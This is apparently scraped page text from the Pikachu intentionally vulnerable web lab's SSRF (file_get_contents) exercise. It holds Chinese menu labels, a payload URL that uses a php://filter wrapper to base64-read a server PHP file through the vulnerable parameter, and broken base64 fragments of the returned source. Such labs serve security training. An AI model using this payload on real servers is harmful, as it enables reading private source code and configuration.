 Get the pikachu
10.0.0.131/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf.php
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
PD9waHAKLyoqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqLwoKCiRTRUxGX1BBR0UgPSBzdWJzdHIoJF9TRVJWRVJbJ1BIUF9TRUxGJ10sc3RycnBvcygkX1NFUlZFUlsnUEhQX1NFTEYnXSwnLycp
/ku6XmoLnmja4iU1NSRiLph4zpnaLnmoTpobnnm67mnaXmkJ7mh4Lpl67popjnmoTljp
/lm6AKCiAgICAgICAgPC9kaXY+PCEtLSAvLnBhZ2UtY29udGVudCAtLT4KICAgIDwvZGl2Pgo8L2Rpdj48IS0tIC8ubWFpbi1jb250ZW50IC0tPgoKCgo8P3BocAppbmNsdWRlX29uY2UgJFBJS0FfUk9PVF9ESVIgLiAnZm9vdGVyLnBocCc7Cgo/Pgo=
概述
点一下提示~
反正都读了,那就在来一首吧
Pikachu PIKA~ PIKA~© runner.han